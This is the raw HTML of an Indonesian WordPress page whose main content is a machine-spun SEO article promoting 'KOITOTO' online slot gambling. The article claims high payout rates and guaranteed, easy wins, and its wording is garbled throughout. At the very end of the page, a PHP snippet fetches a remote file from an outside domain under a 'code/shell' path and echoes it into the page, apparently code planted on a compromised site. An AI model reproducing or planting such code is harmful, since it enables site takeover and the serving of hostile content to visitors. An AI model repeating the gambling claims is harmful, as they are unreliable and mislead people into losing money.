var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://harlemlanes.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://harlemlanes.net/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://harlemlanes.net/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://harlemlanes.net/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://harlemlanes.net/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<script type="text/javascript" src="https://harlemlanes.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://harlemlanes.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://harlemlanes.net/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://harlemlanes.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://harlemlanes.net/wp-json/wp/v2/posts/961" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://harlemlanes.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://harlemlanes.net/?p=961' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-paling-dipercaya-cipari/?amp=1"><link rel="amphtml" href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-paling-dipercaya-cipari/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://harlemlanes.net/wp-content/uploads/2023/01/favicon.png" sizes="32x32" />
<link rel="icon" href="https://harlemlanes.net/wp-content/uploads/2023/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://harlemlanes.net/wp-content/uploads/2023/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://harlemlanes.net/wp-content/uploads/2023/01/favicon.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-961 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://harlemlanes.net/" rel="home">Harlemlanes</a></h1>
			<h2 class="site-description">Panduan Dasar Judi Balap Kuda</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-3350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3350"><a href="https://harlemlanes.net/">Home</a></li>
<li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="https://harlemlanes.net/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="https://harlemlanes.net/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3354"><a href="https://harlemlanes.net/category/slot-gacor/">Slot Gacor</a></li>
<li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3355"><a href="https://harlemlanes.net/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-3356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3356"><a href="https://harlemlanes.net/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3358"><a href="https://harlemlanes.net/category/togel-online/">Togel Online</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-961" class="post-961 post type-post status-publish format-standard hentry category-slot-gacor tag-koitoto tag-slot-gacor">
				<header class="entry-header">
			
						<h1 class="entry-title">KOITOTO &#8211; Link Situs Slot Gacor Sah RTP Paling tinggi Amat Paling dipercaya Cipari</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="https://harlemlanes.net/"><strong>KOITOTO</strong></a> &#8211; Dalam industri judi online, Slot ditengarai sebagai salah perjudian online yang banyak menimbulkan perhatian beberapa betaruh atau bettor. Hal itu pastinya bukan tak dilandaskan argumen, karena realitanya permainan Slot bisa mendatangkan hidangan permainan dengan kesempatan menang yang besar berikut juga lebih jumlah keuntungan. Ditambah lagi apabila bettor bermain Slot online lewat link situs Slot gacor sah dan paling dipercaya, terang kemungkinan kemenangannya akan beberapa kali lipat bertambah besar dengan ada banyak variasi macam games Slot sangat gacor simpel menang dan punyai RTP paling tinggi.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-10" src="https://harlemlanes.net/wp-content/uploads/2023/01/11-1024x585.jpg" alt="KOITOTO TOGEL GACOR" width="625" height="357" srcset="https://harlemlanes.net/wp-content/uploads/2023/01/11-1024x585.jpg 1024w, https://harlemlanes.net/wp-content/uploads/2023/01/11-300x171.jpg 300w, https://harlemlanes.net/wp-content/uploads/2023/01/11-768x439.jpg 768w, https://harlemlanes.net/wp-content/uploads/2023/01/11-1536x878.jpg 1536w, https://harlemlanes.net/wp-content/uploads/2023/01/11-624x357.jpg 624w, https://harlemlanes.net/wp-content/uploads/2023/01/11.jpg 1680w" sizes="(max-width: 625px) 100vw, 625px" /></p>
<p>Seluruhnya permainan Slot yang ada sekarang ini sudah pasti punya prosentase RTP semasing yang beda. Beberapa tipe permainan Slot dengan RTP paling tinggi umumnya kerap dikatakan sebagai permainan Slot gacor disebabkan kemungkinan kemenangannya pastilah terjaga makin besar. Nach, oleh karena ada link situs Slot gacor sah dan paling paling dipercaya di Indonesia, sekarang cari permainan Slot paling gacor yang gampang raih kemenangan dengan RTP paling tinggi nampaknya sudah tak kembali menyusahkan untuk beberapa slotters. Bagaimanapun juga, banyak situs Slot sekarang tidak menanggung seluruhnya permainan Slot yang disiapkan mempunyai kesempatan selalu menang besar.</p>
<p>RTP atau Return to Player sendiri dalam perjudian Slot ialah satu perhitungan yang menghitung berapa besar kesempatan perjudian Slot itu dapat memberi pengembalian uang taruhan pemain. Di sisi lainnya, RTP Slot pun tentukan besaran kemungkinan menang setap macam-macam games Slot. RTP Slot tinggi yang dipunyai oleh beberapa macam permainan Slot spesifik karenanya memberikan indikasi kalau kesempatan kemenangannya juga pasti begitu besar.</p>
<p>Sehingga sudah terang seandainya anda pengin lebih ringan mencetak kemenangan, jadi harus coba mainkan perjudian Slot gacor RTP paling tinggi yang dapat anda akses melalui link situs Slot gacor sah serta bisa dipercaya di Indonesia. Karena, semuanya permainan Slot gacor RTP tinggi yang anda mencari jelas bisa dengan mudah di temui pada blog judi Slot gacor itu ingat mengangkat juga sejumlah nama provider Slot tersohor dan amat andal. Juga, main di web-site judi Slot gacor dapat dipercaya akan tidak membuat sukar terhubung permainan Slot online oleh karena ada service taruhan 24 jam non-stop.</p>
<h2>Ciri-ciri Khusus Situs Slot Gacor Sah Paling dipercaya yang Banyak Slotters Harus Pahami</h2>
<p>Memilah web-site judi Slot gacor pada web Slot online lain memanglah dirasakan dapat sukar jika bagaimana anda tak hati-hati dan teliti pilihnya. Karena, situs Slot gacor sah dapat dipercaya pastinya memiliki sejumlah ciri-ciri khusus dan khusus yang tak terdapat pada web judi Slot biasanya, terpenting dari beberapa layanan pelayanan judinya yang dapat memberi agunan kemungkinan kemenangan besar. Karena itu, biar tidak salah memutuskan salah satunya yang benar, pasti yang paling utama bagi para slotters yakni mengenal terlebih dulu semacam apa tanda-tanda yang terdapat di situs Slot online gacor itu. Ini sejumlah tanda-tanda penting situs Slot gacor sah paling dipercaya yang wajib beberapa slotters pahami antara lain:</p>
<p>Bekerja Sama dengan Banyak Provider Games Slot Online Terunggul</p>
<p>Tanda-tanda yang palinglah utama dari situs Slot gacor sah dapat dipercaya sudah pasti adalah udah bekerja bersama-sama dengan beberapa provider games Slot online terunggul. Sejumlah nama provider Slot terunggul serta populer yang pasti banyak memiliki type permainan Slot dengan RTP paling tinggi yang bakalan menanggung besarnya tiap-tiap kemungkinan kemenangan. Sebagian contoh provider Slot terhebat yang disajikan web-site judi Slot gacor antara lain seperti Habanero, Joker123, Pragmatic, Spadegaming, PG Soft dan lain-lain.</p>
<p>Memiliki Pelayanan Non-stop 24 Jam</p>
<p>Menjadi penyuplai pelayanan taruhan judi Slot terpilih serta selalu menanggung kesempatan menang paling besar, situs Slot gacor sah dapat dipercaya yang pasti  miliki pelayanan non stop 24 jam sebagai salah satunya ciri-ciri pentingnya. Karena dengan pelayanan 24 jam non stop itu, tiap-tiap peserta yang masuk di website Slot online gacor dapat coba permainkan tiap-tiap apa saja beberapa jenis permainan Slot gacor dengan gampang sewaktu-waktu.</p>
<p>Permainan Slot Biasanya Lebih Komplet</p>
<p>Bukan cuma mengedepankan kelapangan menang saja, tapi situs Slot gacor sah bisa dipercaya rata-rata  punya ciri-khas lain ialah permainan Slot yang normalnya lebih komplet. Hasilnya, buat coba keberuntungan menang yang terbagus, semasing anggota dapat memutuskan mainkan model permainan Slot mana pun. Tapi yang tentu, seluruh permainan Slot apa saja yang anda permainkan nanti di web-site judi Slot gacor tentu bakal jamin kemungkinan menang besar sekali dan ringan didapat.</p>
<p>Menjamin Kemungkinan Menang untuk Anggota</p>
<p>Sama yang kami ucapkan, situs Slot gacor sah bisa dipercaya selalu jamin kemungkinan menang untuk pesertanya dengan kemungkinan yang makin besar. Sebab sama dengan namanya, blog judi Slot gacor tentu menyiapkan banyak jejeran games Slot gacor yang menekankan besarnya kemungkinan satu kemenangan hingga akan tidak membikin beberapa slotters atau anggota didalamnya sukar cari atau memperoleh yang bernama kemenangannya atas mana pun macam permainan Slot opsi terbaik.</p>
<p>Sudah Memiliki lisensi Sah</p>
<p>Ciri-ciri yang lain membuat situs Slot gacor sah bisa dipercaya tidak sama dari web-site judi Slot yang lain yakni udah dipunyainya sebuah lisensi sah. Blog judi Slot yang punyai lisensi sah maknanya telah punya ijin bekerja yang membuat pelayanan judi slotnya dapat dijangkau secara mudah, aman serta selalu mempermudah situs itu tampilkan bermacam model permainan Slot amat gacor dari beberapa nama provider / basis gaming terunggul. Kalau anda pengin tergabung di satu diantara situs judi Slot, sampai yang palinglah penting mesti diistemewakan ialah apa situs Slot itu udah memiliki lisensi atau mungkin tidak maka dari itu jamin apakah yang anda butuhkan selanjutnya di saat bermain judi Slot online, terpenting dalam mendapat alternatif judi Slot gacor ringan menang.</p>
<h2>Beragam Model Provider Slot Gacor Gampang Menang yang Ada pada Situs Slot Gacor Bisa dipercaya</h2>
<p>Web-site judi Slot gacor datang dengan berapa banyak ketidakcocokan dan penawaran yang lebih bagus yang kebanyakan jarang-jarang diketemukan pada web-site judi Slot online lain. Berkaitan begitu, pastinya lumayan banyak dari beberapa slotters lantas yang suka coba main dengan masuk di web Slot gacor, lebih sebab kemungkinan kemenangan yang akan terbukti besar sekali atau ringan diterima. Hal itu juga pastilah berdasar pada juga dari formasi macam-macam permainan Slot yang disiapkan sejumlah besar ialah permainan Slot online gacor dengan winrate atau kesempatan menang yang besar sekali maka menjajakan lebih sejumlah keuntungan untuk beberapa slotters yang kedepannya bakal didapat.</p>
<p>Jumlahnya permainan-permainan Slot terbaik simpel menang yang berada di situs Slot gacor paling dipercaya pastinya tidak lepas juga dari banyak beberapa nama provider Slot terkenal dan sangat gacor yang digotong pada pelayanan judi Slot terbaik.</p>
<p>Karena banyak juga nama provider Slot terutama serta amat gacor itu, pemain atau peserta di website judi Slot gacor tidak susah pilih serta permainkan tipe games Slot gacor dari provder gaming yang mana saja sebab semua sellau jamin pada besarnya kemungkinan kemenangan. Tentang hal beragam model provider Slot gacor simpel menang yang berada di situs Slot gacor paling dipercaya di mana bisa anda coba permainkan secara gampang tiap-tiap bermainnya diantaranya dibawah ini:<br />
1. Judi Slot Pragmatic Play<br />
2. Judi Slot Microgaming<br />
3. Judi Slot Luar biasa Tren Gaming<br />
4. Judi Slot Joker Gaming<br />
5. Judi Slot PG Soft<br />
6. Judi Slot Spadegaming<br />
7. Judi Slot Habanero<br />
8. Judi Slot CQ9 Gaming<br />
9. Judi Slot Playtech<br />
10. Judi Slot Yggdrasil<br />
11. Judi Slot JDB Gaming<br />
12. Judi Slot Real Time Gaming<br />
13. Judi Slot Play n&#8217; Go<br />
14. Judi Slot Flow Gaming<br />
15. Judi Slot Live22</p>
<p>Nikmati Jumlahnya Keuntungan Main di Situs Slot Gacor Winrate dan RTP Paling tinggi</p>
<p>Apabila anda menanyakan perihal keuntungan apa yang bisa diperoleh kalau main pada web Slot gacor, jawabnya pastilah amatlah banyak. Karenanya web judi Slot gacor normalnya selalu menekankan kepuasan bermain judi Slot online untuk beberapa anggotanya yang satu diantaranya mendatangkan agunan winrate dan RTP Slot paling tinggi maka membikin banyak penjudi selalu menjanjikan dapat mendapat yang bernama kemenangan. Buat tahu selengkapnya, baca di bawah ini beberapa banyak keuntungan main di website Slot gacor winrate dan RTP paling tinggi yang dapat anda rasakan salah satunya yakni:</p>
<p>Mudahnya Peroleh Kemenangan</p>
<p>Satu diantara keuntungan yang nyata dapat terbukti anda rasakan bila bermain di web Slot gacor winrate serta RTP paling tinggi merupakan simpelnya mencapai kemenangan. Karena, sesuai macam-macam games Slot gacor yang disiapkan yang punya RTP ataupun winrate paling tinggi yang pasti memiliki kemungkinan kemenangan paling besar yang dapat terus banyak slotters simpel temukan.</p>
<p>Keuntungan Jekpot Paling besar</p>
<p>Bukan cuma dapat nikmati kemungkinan menang yang besar saja, anda yang main pada web Slot gacor dapat dipercaya tentunya pula untung dengan jekpot paling besar yang bisa anda capai. Keuntungan jekpot paling besar sendiri dapat anda peroleh melalui cara permainkan permainan Slot model mana pun yang seluruhnya telah menanggung punyai kesempatan jekpot terbesar menjadi hadiah pokok yang nyata keuntungannya bertambah besar ketimbang macam penawaran keuntungan yang lain yang ada.</p>
<p>Banyaknya Promo serta Bonus Slot Menarik</p>
<p>Banyaknya promo serta bonus Slot menarik dalam web Slot gacor pasti akan menanggung anda lebih memberi keuntungan dan mengesankan lantaran keuntungan tidak perlu anda temukan kembali sekedar dari kemenangan saja. Karena menurut ketetapannya, promosi serta bonus Slot dapat diraih semua anggota setiap saat dengan agunan claim yang juga gampang.</p>
<p>Menang Berapa saja Nyata Dibayarkan</p>
<p>Berikut ini keuntungan yang tak kan anda dapat rasakan apabila main di blog judi Slot lain kecuali lewat blog Slot gacor yang bisa dipercaya, yaitu tiap-tiap kemenangan yang tentu akan terus dibayarkan dengan nyata. Sebab itu, jika bagaimana anda yang bermain di website judi Slot gacor dapat dipercaya sukses mendapat kemenangan, anda tak perlu waswas karena tiap-tiap pembayaran kemenangan tentu akan terus diberi hingga pada ketika itu juga pembayaran kemenangannya dapat anda ambil atau kerjakan withdraw.</p>
<p>Deposit Slot Paling murah</p>
<p>Keuntungan yang lain yang nyata dapat anda dapatkan dan rasakan bila main dalam web Slot gacor paling dipercaya ialah deposit Slot paling murah. Sedikitnya deposit Slot yang paling bisa dijangkau yang diberi faksi web judi Slot gacor sendiri punya tujuan buat menaikkan keluasaan sekalian keuntungan buat member-nya di mana sekarang ini untuk permainkan permainan-permainan Slot gacor yang ringan menang tidak akan butuh modal yang sangat besar atau memperberat. Cukup hanya dengan deposit sejumlah nominal saja semuanya permainan Slot gacor yang enteng menang bisa anda permainkan sewaktu-waktu.</p>
<h2>Daftar Bocoran Slot Amat Gacor Hari Ini Teranyar Simpel Meraih kemenangan di Situs Slot Gacor Sah</h2>
<p>Permainan Slot online yang didatangkan tiap provider gaming pada prinsipnya selalu miliki ketidaksamaan dari kemungkinan kemenangan karena berlainan juga nilai RTP serta susunan bermainnya. Sebab itu, buat peroleh kemungkinan menang terpilih, amat direkomendasikan bagi beberapa slotters buat mengenali juga info bocoran Slot paling gacor terakhir ini hari yang tentu bisa anda turuti secara gampang dalam website Slot gacor sah. Utamanya buat anda buat mengerti bocoran Slot gacor ini hari pastinya memiliki tujuan biar meraih kemenangan yang dapat anda temukan dengan gampang kapan pun anda mau main judi Slot online.</p>
<p>Tentunya, dengan data bocoran Slot gacor itu, anda akan mendapatkan seberapa banyak alternatif atau rujukan permainan Slot sangat gacor dengan kesempatan menang paling besar dengan gampang yang dapat anda coba. Sebab kebanyakan, di informasi bocoran Slot gacor itu bukan hanya berisi beberapa nama permainan Slot gacor opsi terhebat saja tetapi juga dengan nilai RTP, skema serta jam gacor tiap-tiap semasing perjudian Slot online itu. Berikut kami jelaskan daftar bocoran Slot amat gacor ini hari dengan beberapa model permainan Slot online gampang menang yang bisa dicoba lewat website Slot gacor sah di Indonesia diantaranya:<br />
Great Rhino Megaways<br />
Starlight Princess<br />
The Magis Cauldron<br />
Magicial&#8217;s Secrets<br />
5 Lions Megaways<br />
Gates of Olympus<br />
Bufallo King Megaways<br />
Sweet Bonanza Xmas<br />
Pyramid Bonanza<br />
Bonanza Gold<br />
Wild West Gold<br />
Sweet Bonanza<br />
Aztec Gems<br />
Joker&#8217;s Jewels<br />
Koi Gate<br />
Fa Cai Shen<br />
Mahjong Ways<br />
Ancient Fortunes: Zeus<br />
Wild Truck<br />
Fa Fa Fa</p>
<h2>Keuntungan Jekpot Paling besar Situs Slot Gacor Bisa dipercaya di Indonesia</h2>
<p>Memberinya banyak keuntungan yang besar kelihatannya selalu jadi yang diutamakan terutama buat situs Slot gacor dapat dipercaya di Indonesia.</p>
<p>Selainnya tenar terus-menerus memberinya kemungkinan kemenangan yang begitu besar dengan sejumlah macam-macam games Slot ringan menang, web-site judi Slot gacor paling dipercaya di Indonesia pula berikan beberapa keuntungan menarik yang lain antara lainnya dari keuntungan jekpot paling besar.</p>
<p>Ditambah lagi, jekpot dalam judi Slot online adalah hadiah terpenting yang keuntungannya begitu besar dan bertambah besar ketimbang tipe keuntungan bonus yang lain ada. Argumen itu yang setelah itu bikin tiap-tiap banyak slotters ketarik pengin bermain judi Slot online karenanya keuntungan jekpot paling besarnya dapat memberinya kepuasan bisa lebih banyak. Sedang, di web Slot gacor keuntungan jekpot yang dijajakan yang pasti makin besar serta lebih menjanjikan untuk dimenangi setiap waktu.</p>
<p>Kecuali ada keuntungan jekpot paling besar, tergabung di website Slot gacor pula memberinya banyak keuntungan lainnya bagi para slotters seperti dari yang sudah kami jelaskan di atas. Bahkan juga, seluruhnya type keuntungan apa saja dimulai dari bonus sampai jekpot paling besar yang disiapkan web-site judi Slot gacor tak kan susah buat beberapa peserta dapatkan yang berjalan buat semua peserta sah waktu aktif mainkan judi Slot online didalamnya.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://harlemlanes.net/category/slot-gacor/" rel="category tag">Slot Gacor</a> and tagged <a href="https://harlemlanes.net/tag/koitoto/" rel="tag">koitoto</a>, <a href="https://harlemlanes.net/tag/slot-gacor/" rel="tag">slot gacor</a> on <a href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-paling-dipercaya-cipari/" title="9:21 pm" rel="bookmark"><time class="entry-date" datetime="2023-01-01T21:21:39+07:00">January 1, 2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://harlemlanes.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-sangat-dapat-dipercaya-bungursari/" rel="prev"><span class="meta-nav">&larr;</span> KOITOTO &#8211; Link Situs Slot Gacor Sah RTP Paling tinggi Sangat Dapat dipercaya Bungursari</a></span>
					<span class="nav-next"><a href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-sangat-dapat-dipercaya-cikarang-selatan/" rel="next">KOITOTO &#8211; Link Situs Slot Gacor Sah RTP Paling tinggi Sangat Dapat dipercaya Cikarang Selatan <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://harlemlanes.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/agen-judi-taruhan-tenis-terpercaya-2025-dengan-odds-tinggi-dan-pasaran-lengkap/">Agen Judi Taruhan Tenis Terpercaya 2025 Dengan Odds Tinggi dan Pasaran Lengkap</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/agen-taruhan-tenis-online-resmi-2025-untuk-atp-wta-dan-grand-slam/">Agen Taruhan Tenis Online Resmi 2025 untuk ATP, WTA, dan Grand Slam Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/agen-judi-tenis-terbaik-2025-dengan-live-betting-dan-update-skor-real-time/">Agen Judi Tenis Terbaik 2025 dengan Live Betting dan Update Skor Real Time</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/agen-taruhan-tenis-online-2025-paling-menguntungkan-dengan-bonus-besar/">Agen Taruhan Tenis Online 2025 Paling Menguntungkan Dengan Bonus Besar dan Tips Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/agen-judi-taruhan-tenis-terpercaya-2025-dengan-sistem-aman-dan-fair-play/">Agen Judi Taruhan Tenis Terpercaya 2025 Dengan Sistem Aman dan Fair Play</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

